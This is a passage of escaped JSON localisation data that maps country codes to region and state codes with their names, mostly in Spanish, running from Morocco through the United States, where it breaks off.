Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Sjirat-Temara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (parte EH)\",\"matai\":\"Taurirt\",\"matao\":\"Taunat\",\"matar\":\"Tarudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"Tetu\\u00e1n\",\"matin\":\"Tinerhir\",\"matiz\":\"Tiznit\",\"matng\":\"T\\u00e1nger-Arcila\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Yusuf\\u00eda\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malaca (Melaca)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Provincia de Maputo\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango este\",\"KW\":\"Kavango oeste\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"N\\u00edger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"Costa Oeste\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Lima Metropolitana\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima Provincias\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Valle Compostela\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Islas Dinagat\",\"EAS\":\"Samar Este\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Samar del Norte\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Mindoro Occidental\",\"MDR\":\"Mindoro Oriental\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"Cotabato Sur\",\"SLE\":\"Leyte del Sur\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Cachemira\",\"BA\":\"Baluchist\\u00e1n\",\"TA\":\"FATA\",\"GB\":\"Gilgit-Baltist\\u00e1n \",\"IS\":\"Territorio de la capital Islamabad\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Lalomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"Estambul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba Norte\",\"TZ07\":\"Zanzibar Norte\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba Sur\",\"TZ11\":\"Zanzibar Sur\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar Oeste\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrado\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Banat central\",\"RS10\":\"Danubio\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"Ba\\u010dka norte\",\"RS03\":\"Banat norte\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"Ba\\u010dka sur\",\"RS04\":\"Banat sur\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sebastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"\\u00d3blast de Chernivts\\u00ed\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Isla Baker\",\"84\":\"Isla Howland\",\"86\":\"Isla Jarvis\",\"67\":\"Atol\\u00f3n Johnston\",\"89\":\"Arrecife Kingman\",\"71\":\"Atol\\u00f3n de Midway\",\"76\":\"Isla de Navaza\",\"95\":\"Atol\\u00f3n Palmyra\",\"79\":\"Isla Wake\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"Distrito de Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Misisipi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North 